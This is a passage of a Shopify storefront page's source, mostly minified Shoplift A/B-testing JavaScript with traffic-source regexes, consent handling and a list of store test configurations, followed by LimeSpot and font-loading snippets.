urnal|livejournal\.com|lm\.facebook\.com|lnkd\.in|m\.blog\.naver\.com|m\.cafe\.naver\.com|m\.facebook\.com|m\.kin\.naver\.com|m\.vk\.com|m\.yelp\.com|mbga\.jp|medium\.com|meetin\.org|meetup|meetup\.com|meinvz\.net|meneame\.net|menuism\.com|messages\.google\.com|messages\.yahoo\.co\.jp|messenger|messenger\.com|mix\.com|mixi\.jp|mobile\.facebook\.com|mocospace|mocospace\.com|mouthshut|mouthshut\.com|movabletype|movabletype\.com|mubi|mubi\.com|my\.opera\.com|myanimelist\.net|myheritage|myheritage\.com|mylife|mylife\.com|mymodernmet|mymodernmet\.com|myspace|myspace\.com|netvibes|netvibes\.com|news\.ycombinator\.com|newsshowcase|nexopia|ngopost\.org|niconico|nicovideo\.jp|nightlifelink|nightlifelink\.com|ning|ning\.com|nl\.pinterest\.com|odnoklassniki\.ru|odnoklassniki\.ua|okwave\.jp|old\.reddit\.com|oneworldgroup\.org|onstartups|onstartups\.com|opendiary|opendiary\.com|oshiete\.goo\.ne\.jp|out\.reddit\.com|over-blog\.com|overblog\.com|paper\.li|partyflock\.nl|photobucket|photobucket\.com|pinboard|pinboard\.in|pingsta|pingsta\.com|pinterest|pinterest\.at|pinterest\.ca|pinterest\.ch|pinterest\.cl|pinterest\.co\.kr|pinterest\.co\.uk|pinterest\.com|pinterest\.com\.au|pinterest\.com\.mx|pinterest\.de|pinterest\.es|pinterest\.fr|pinterest\.it|pinterest\.jp|pinterest\.nz|pinterest\.ph|pinterest\.pt|pinterest\.ru|pinterest\.se|pixiv\.net|pl\.pinterest\.com|playahead\.se|plurk|plurk\.com|plus\.google\.com|plus\.url\.google\.com|pocket\.co|posterous|posterous\.com|pro\.homeadvisor\.com|pulse\.yahoo\.com|qapacity|qapacity\.com|quechup|quechup\.com|quora|quora\.com|qzone\.qq\.com|ravelry|ravelry\.com|reddit|reddit\.com|redux|redux\.com|renren|renren\.com|researchgate\.net|reunion|reunion\.com|reverbnation|reverbnation\.com|rtl\.de|ryze|ryze\.com|salespider|salespider\.com|scoop\.it|screenrant|screenrant\.com|scribd|scribd\.com|scvngr|scvngr\.com|secondlife|secondlife\.com|serverfault|serverfault\.com|shareit|sharethis|sharethis\.com|shvoong\.com|sites\.google\.com|skype|skyrock|skyrock\.com|slashdot\.org|slideshare\.net|smartnews\.com|snapchat|snapchat\.com|social|sociallife\.com\.br|socialvibe|socialvibe\.com|spaces\.live\.com|spoke|spoke\.com|spruz|spruz\.com|ssense\.com|stackapps|stackapps\.com|stackexchange|stackexchange\.com|stackoverflow|stackoverflow\.com|stardoll\.com|stickam|stickam\.com|studivz\.net|suomi24\.fi|superuser|superuser\.com|sweeva|sweeva\.com|t\.co|t\.me|tagged|tagged\.com|taggedmail|taggedmail\.com|talkbiznow|talkbiznow\.com|taringa\.net|techmeme|techmeme\.com|tencent|tencent\.com|tiktok|tiktok\.com|tinyurl|tinyurl\.com|toolbox|toolbox\.com|touch\.facebook\.com|tr\.pinterest\.com|travellerspoint|travellerspoint\.com|tripadvisor|tripadvisor\.com|trombi|trombi\.com|trustpilot|tudou|tudou\.com|tuenti|tuenti\.com|tumblr|tumblr\.com|tweetdeck|tweetdeck\.com|twitter|twitter\.com|twoo\.com|typepad|typepad\.com|unblog\.fr|urbanspoon\.com|ushareit\.com|ushi\.cn|vampirefreaks|vampirefreaks\.com|vampirerave|vampirerave\.com|vg\.no|video\.ibm\.com|vk\.com|vkontakte\.ru|wakoopa|wakoopa\.com|wattpad|wattpad\.com|web\.facebook\.com|web\.skype\.com|webshots|webshots\.com|wechat|wechat\.com|weebly|weebly\.com|weibo|weibo\.com|wer-weiss-was\.de|weread|weread\.com|whatsapp|whatsapp\.com|wiki\.answers\.com|wikihow\.com|wikitravel\.org|woot\.com|wordpress|wordpress\.com|wordpress\.org|xanga|xanga\.com|xing|xing\.com|yahoo-mbga\.jp|yammer|yammer\.com|yelp|yelp\.co\.uk|yelp\.com|youroom\.in|za\.pinterest\.com|zalo|zoo\.gr|zooppa|zooppa\.com)$", "i").test(v.utmSource) || new RegExp("^(?:social|social-network|social-media|sm|social network|social media)$", "i").test(v.utmMedium)},{"name":"organic-video","test":(v) => new RegExp("^(?:blog\.twitch\.tv|crackle|crackle\.com|curiositystream|curiositystream\.com|d\.tube|dailymotion|dailymotion\.com|dashboard\.twitch\.tv|disneyplus|disneyplus\.com|fast\.wistia\.net|help\.hulu\.com|help\.netflix\.com|hulu|hulu\.com|id\.twitch\.tv|iq\.com|iqiyi|iqiyi\.com|jobs\.netflix\.com|justin\.tv|m\.twitch\.tv|m\.youtube\.com|music\.youtube\.com|netflix|netflix\.com|player\.twitch\.tv|player\.vimeo\.com|ted|ted\.com|twitch|twitch\.tv|utreon|utreon\.com|veoh|veoh\.com|viadeo\.journaldunet\.com|vimeo|vimeo\.com|wistia|wistia\.com|youku|youku\.com|youtube|youtube\.com)$", "i").test(v.utmSource) || new RegExp("^(.*video.*)$", "i").test(v.utmMedium)},{"name":"organic-search","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) || v.utmMedium.toLowerCase() === "organic"},{"name":"referral","test":(v) => new RegExp("^(?:referral|app|link)$", "i").test(v.utmMedium)},{"name":"email","test":(v) => new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmMedium) || new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmSource)},{"name":"affiliate","test":(v) => v.utmMedium.toLowerCase() === "affiliate"},{"name":"audio","test":(v) => v.utmMedium.toLowerCase() === "audio"},{"name":"sms","test":(v) => v.utmSource.toLowerCase() === "sms" || v.utmMedium.toLowerCase() === "sms"},{"name":"mobile-push-notification","test":(v) => v.utmSource.toLowerCase() === "firebase" || new RegExp("(?:.*mobile.*|.*notification.*|push$)", "i").test(v.utmMedium)}].find(s=>s.test(e)))==null?void 0:i.name)??"other"}getShopifyAnalyticsId(){return this.getCookie("_shopify_y")}legacyGetCookieVisitor(){const e=this.getCookie("SHOPLIFT");return e===null?null:JSON.parse(e,_)}getCookie(e){const t=this.cookie.split("; ").filter(i=>i.split("=").at(0)===e).at(0);return t===void 0?null:t.split("=").slice(1).join("=")}monitorConsentChange(){document.addEventListener("visitorConsentCollected",e=>void(async()=>await this.onConsentChange(e.detail.analyticsAllowed,!0))()),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>this.loadShopifyConsentApiWithRetry()):this.loadShopifyConsentApiWithRetry()}loadShopifyConsentApiWithRetry(){let e=0;const t=()=>{this.loadShopifyConsentApi()||e++<10&&window.setTimeout(t,100)};t()}loadShopifyConsentApi(){if(window.Shopify){this.log("Loading Shopify features");const e=async()=>{if(!window.Shopify){this.log("Shopify object missing... suddenly?");return}if(window.Shopify.customerPrivacy===void 0){this.log("Shopify CustomerPrivacy api still missing, trying again in 1000ms"),t=window.setTimeout(()=>void(async()=>await e())(),1e3);return}const i=window.Shopify.customerPrivacy.getTrackingConsent();await this.onConsentChange(window.Shopify.customerPrivacy.analyticsProcessingAllowed(),i==="yes")};let t=window.setTimeout(()=>void(async()=>await e())(),5e3);return window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],i=>{(async()=>{if(window.clearTimeout(t),i){this.log("Error loading consent tracking",i);return}await e()})()}),!0}return!1}async onConsentChange(e,t){try{if(this.log("Consent change detected",e,t),this.state.essential.consentApproved=e,this.state.essential.hasConsentInteraction=t,!this.state.essential.consentApproved){this.state.essential.hasConsentInteraction&&(this.state.analytics.queue.length=0),this.saveState();return}this.cookie=document.cookie,this.shopifyAnalyticsId=this.getShopifyAnalyticsId();for(const i of this.state.analytics.queue.filter(s=>s.type===1||s.type===2)){const s=i;s.shopifyAnalyticsId=this.shopifyAnalyticsId}this.saveState(),await this.syncAllEvents()}catch(i){this.log("Error syncing on consent change",i)}}isThemePreview(){return isThemePreview||themeRole!=="main"}clearThemeBar(e,t,i){const s=structuredClone(i);this.log("Looking for theme bar"),this.waitForElement(null,"body").then(r=>this.waitForElement(r,"#preview-bar-iframe, #PBarNextFrameWrapper").then(n=>(this.log("Found theme bar"),t&&(this.log("Removing theme bar"),n.remove()),e?this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify({...this.debugState(),stateAtEvaluation:s},$)}):Promise.resolve(null)))).catch(r=>console.error(r))}waitForElement(e,t){return new Promise(i=>{const s=document.querySelector(t);if(s){i(s);return}const r=new MutationObserver(n=>{const o=document.querySelector(t);if(o){r.disconnect(),i(o);return}});r.observe(e??document.documentElement,{childList:!0})})}setDebug(e){this.state.essential.debugMode=e,this.saveState()}log(e,...t){this.logHistory.push([`[${new Date().toISOString()}][SL] ${e}`,...t.map(i=>JSON.stringify(i))].join(" ")),!(!this.state.essential.debugMode&&!this.shopliftDebug)&&console.debug(`[SL] ${e}`,...t)}debugState(){return{state:this.state,storage:{essential:this.loadLocalStorage(this.essentialSessionKey),analytics:this.loadLocalStorage(this.analyticsSessionKey)},params:{shop:this.shop,host:this.host,eventHost:this.eventHost,cssHideClass:this.cssHideClass,testConfigs:this.testConfigs,inactiveTestConfigs:this.inactiveTestConfigs,sendPageView:this.sendPageView,isShopifyMerchantCookie:this.getCookie("is_shopify_merchant"),themeId,url:window.location.href,isThemePreview,themeRole,gaConfig:this.gaConfig},logHistory:this.logHistory}}createViewportObserver(e,t={}){const{threshold:i=this.VIEWPORT_TRACK_THRESHOLD,triggerOnce:s=!0}=t,r=new Set;return new IntersectionObserver(n=>{n.forEach(o=>{if(o.isIntersecting&&!r.has(o.target)){const l=o.target,a=l.getAttribute(this.DATA_SL_TEST_ID);a&&(e(a,l),s&&r.add(l))}})},{threshold:i})}applyChangesWithViewport(e,t,i,s){const r=t.selectorsForViewportTracking??t.selectors,n=o=>{if(this.state.essential.visitorTests.some(v=>v.testId===o)||this.activeViewportObservers.has(o))return;const l=[];if(r.forEach(v=>{e.querySelectorAll(v.cssSelector).forEach(w=>l.push(w))}),l.length===0)return;let a=!1;const h=()=>{a||(a=!0,i(o),g.disconnect(),this.activeViewportObservers.delete(o))},g=this.createViewportObserver(()=>{h()},{triggerOnce:!0,...s});this.activeViewportObservers.set(o,g),this.log(`Created viewport observer for test ${o}, observing ${l.length} elements`),l.forEach(v=>{v.setAttribute(this.DATA_SL_TEST_ID,String(o)),g.observe(v)}),setTimeout(()=>{a||l.forEach(v=>{const u=v.getBoundingClientRect(),w=(s==null?void 0:s.threshold)??this.VIEWPORT_TRACK_THRESHOLD,C=Math.min(u.bottom,window.innerHeight)-Math.max(u.top,0),T=Math.min(u.right,window.innerWidth)-Math.max(u.left,0);u.top<window.innerHeight&&u.bottom>0&&u.left<window.innerWidth&&u.right>0&&C>0&&T>0&&C>=u.height*w&&(this.log(`Price element already visible in viewport for test ${o}:`,v),h())})},100)};t.selectors.length>0&&O(e,t,()=>{}),J(e,{testId:t.testId,hypothesisId:t.hypothesisId,selectors:r},o=>{n(o)})}debug(){const e=this.debugState();console.log(JSON.stringify(e,$,2))}}(async function(){window.shopliftInstance||(window.shopliftInstance=new ae("aurum-brothers.myshopify.com","https://app.shoplift.ai","https://events.shoplift.ai",false,false,false,{"sendEvents":true,"mode":"gtag"},false,1000,[],[{"id":"4326b121-bb94-48cb-b10e-5255ab6d966b","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"87c16ad0-77fb-477c-b2dd-ffb36f56bdca","type":"product","themeId":182729867647,"affix":"products-2024","isControl":true,"redirectPath":null},{"id":"036ec3a9-03e0-4791-9d78-3c77da3f0e05","type":"product","themeId":182729867647,"affix":"sl-4ADE0CBC","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"a14f5115-b407-4ecd-9daf-344ec7c43d62","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"2ebee02e-69a0-43c5-9092-da9e8180f66e","type":"product","themeId":182729867647,"affix":"products-2024","isControl":true,"redirectPath":null},{"id":"51258d95-1016-4df0-9be8-e9450566a317","type":"product","themeId":182729867647,"affix":"low_inventory_test","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"fed3eb2e-060d-4d19-9be6-477bc3ee66d9","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"3d2f0139-1ded-4743-87bf-ef4f1b519cc6","type":"product","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"51a3c0cc-1742-4357-ba63-2345c2cfde84","type":"product","themeId":182729867647,"affix":"sl-FE053E4F","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"c3864c65-d54d-448a-aa74-33fdf495f36a","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"db59f07c-d3f6-473e-8919-51d15158c79e","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"0d576c53-39e5-4418-8df4-48e0e9e6a252","type":"theme","themeId":180848853375,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"3d12130b-bdf6-4f52-a8bf-0bb788cf1e7f","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"40eaff84-5f70-444c-ac6b-a30bc38026d4","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"5f405ac6-0d37-4544-b4f1-b34e9db6913e","type":"theme","themeId":180876509567,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"019aeef2-8437-78bd-9bce-6bda6b1dfc01","bayesianRevision":5,"status":"incompatible","hypotheses":[{"id":"019aeef1-98b0-723c-af57-758d3b4b2b20","type":"collection","themeId":182729867647,"affix":"men-beaded-bracelet","isControl":true,"redirectPath":null},{"id":"019aeef1-ba83-741f-86da-a706299c25cb","type":"collection","themeId":182729867647,"affix":"colortesting","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"eb79a3f3-ac0c-4eeb-b11d-23e1ff559bf6","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"9db238c6-783d-4c16-9378-5190214ff5f2","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"502a3663-d430-437a-ba05-b5cf67307b36","type":"theme","themeId":180187955583,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"928d3be8-39cb-441e-960b-110c2f782378","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"392520de-8447-4dd9-bad8-6268e1da6219","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"9204c998-008c-437b-a18a-63149e7b45d7","type":"theme","themeId":181291221375,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"4e16ef0b-663b-4032-9c05-327eeeeaa462","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"ecfa8e60-ab3c-47bc-ba8a-3a64e08c7984","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"f4ad5af4-8827-48f4-894e-c8c525e31f2e","type":"theme","themeId":180329873791,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"039532e8-4a02-4f63-9abe-b3473acf6dd3","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"706749d5-00c9-4bbd-89b5-7a4d25ca7c8d","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"6dbf610b-bd5a-4504-9ffd-5634990431f1","type":"theme","themeId":180366246271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"433012e7-2a32-449d-a690-00b07439d353","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"247f367a-9252-4cfb-b8f7-8e42a8cecc9f","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"94d18df5-aa88-4695-8548-0d2dc34c6f5e","type":"theme","themeId":180462027135,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"0adf9bdc-ef61-4846-a65e-a37a0c6a63ff","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"c1bc0558-a96e-4853-a137-cb5ca1f24229","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"c066478b-d61d-49df-a3a4-13bcd7bbf2fd","type":"theme","themeId":180061045119,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"cdbf4350-3ea5-47ce-93db-9b42006a8185","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"97c44e90-98d8-418c-b60c-4016ebb192e1","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"4fe23218-45d0-4a72-afc1-8677dbd1d61b","type":"theme","themeId":180366246271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"0cded6ee-1421-4cfc-80f3-74c797b6671a","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"f516c6d7-70a2-4cce-a9e0-20985bf6861a","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"b9eb6650-7c76-487d-ae85-951ff053b63a","type":"theme","themeId":180452655487,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"b350b2bc-bb99-4c8e-a6bf-695e22d38a19","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"4848a0cc-33c1-414f-903f-cafb7ee35a05","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"665b83f3-99fa-49b9-86ca-8132804e47ad","type":"theme","themeId":179590234495,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"e175a45e-18ca-4821-831c-a50e78495622","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"c5cbf1c5-5fbe-4ddc-8a4d-29138487a945","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"71b2f916-84c1-4aa0-8652-7e9e57885fb8","type":"theme","themeId":180501414271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"2bf6847c-5f5d-43d7-8656-6155c39d1d60","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"8696b281-1880-4f1c-8c2e-23ede53c480c","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"74bcab09-fc14-44f6-9c67-0e2ad1f6f439","type":"theme","themeId":177644994943,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"f30a1885-6c8e-4d69-97aa-718f27852ef6","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"18871f26-5d8e-46e6-a429-ee53a3cce934","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"0ccd14b5-6f0d-4a70-a784-12fbfdd88fdd","type":"theme","themeId":180188184959,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"7b83d42e-7be8-4b23-bad4-8c8ae8f4e6fd","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"98c132a8-fea3-47e5-afe7-d39986a99ae9","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"d8b7d779-cba5-47ed-92c7-697c9602d728","type":"theme","themeId":180880507263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"265246aa-75e2-427a-ab19-8b1b84cbac9b","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"26af67a5-22af-432d-8375-4fe21dfac0fe","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"104d91f4-a44f-414f-ac17-ba59841f3ea2","type":"theme","themeId":177606132095,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"249e64bb-a09d-4fb6-b281-d4e947d3ba98","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"2a34020d-e861-47a9-8acd-29945375ec3a","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"455cecf7-f27a-46e8-9168-f839e4bfc8f0","type":"theme","themeId":166015926607,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d86395ff-e632-41f9-a40f-769d2d4203ba","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"b40c87a1-100a-4d3a-ab3d-4e18d218af79","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"b4a47229-8aba-442c-84b0-05d20f0cec7d","type":"theme","themeId":165808963919,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"a2fb4768-5ed9-44db-b9a5-fc1c49618629","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"9bd74efd-dc04-4604-957a-e4f0e6d3d1db","type":"theme","themeId":165349851471,"affix":"","isControl":true,"redirectPath":null},{"id":"55273c51-e880-41a0-9d58-a07e987841da","type":"theme","themeId":161248182607,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"5e0d3ddc-6687-49b7-b866-ed3ac5330d0f","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"f8adeac9-6a90-4aea-a4da-541871f692be","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"e8c2804d-2d9e-4c32-82a1-84aacdd55157","type":"theme","themeId":183585964415,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"6bb2d7d4-06fe-448c-9b41-f9f7d8145dc2","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"bd0193fd-0b70-4938-aa01-0216b779d237","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"ceff1e71-b5da-4e00-8320-f8db54aba2d2","type":"theme","themeId":182122807679,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"ab1e44e4-f3a0-43aa-bfba-468433d97df3","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"694dbd6c-f1f0-48cf-9c87-58ecc006d544","type":"collection","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"78d3a805-e399-48b0-ba17-d82ed5d3aa79","type":"collection","themeId":182729867647,"affix":"sl-AC8E984F","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"b1427aba-e34c-4652-b04d-67a35c764168","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"e8a3f632-f3f1-4db2-a506-20c52ddd0a06","type":"collection","themeId":182729867647,"affix":"clearance-sale","isControl":true,"redirectPath":null},{"id":"7bada976-82f6-4f3e-9d59-0fc89bf3e3f9","type":"collection","themeId":182729867647,"affix":"sl-310BF9FA","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d4590728-9796-4ee6-bfd1-004c0f214670","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"a06f1e46-adfe-4a11-b0b6-cf7961715c30","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"5b39a628-e272-4c79-b488-5e37f17f82cf","type":"theme","themeId":180900987263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d1676d8e-e637-435e-b2de-de4e55b5c8f9","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"e967fe08-0d94-4e09-a443-ca6e9e84c348","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"545d1110-3dd0-439e-bd4b-54843001cfef","type":"theme","themeId":180900987263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"42c5ebc0-f1a8-4270-8283-513581eaa106","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"b50bbdfc-e258-497d-818c-a504acc9abe7","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"6cfa2e5e-613a-4139-be91-b9021e16ee8e","type":"theme","themeId":182729867647,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"48d6cab9-88fa-41f6-bd29-983ba541d223","bayesianRevision":4,"status":"paused","hypotheses":[{"id":"bb72abd0-aeda-439e-b878-0a483b139d68","type":"product","themeId":182729867647,"affix":"new-product-page","isControl":true,"redirectPath":null},{"id":"ec29b32d-7eb2-482c-9992-d2816d175e32","type":"product","themeId":182729867647,"affix":"specification-changes","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false}]),await window.shopliftInstance.init())})()})(); })("/", { suffix: "new-product-page-expanded", type: "product" }, "main", 182729867647, false)</script>
    <!-- End of Shoplift scripts -->

    <script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=caycp-ewc1mt5rvl8qpu4cjh1k6f-xnh63&shop=aurum-brothers.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", Template: "product.new-product-page-expanded", ReferenceIdentifier: "6922051715126" };

LimeSpot.StoreInfo = { Theme: "Menu new" };


LimeSpot.CartItems = [];
</script>






    <!-- BEAE-GLOBAL-FONT -->
    
     <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT --> 
    <!-- END BEAE-GLOBAL-FONT -->

    <!-- BEAE-HEADER -->


  
  
  
  <link href="//aurumbrothers.com/cdn/shop/t/266/assets/beae.base.min.css?v=145827667128827185271753718309" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
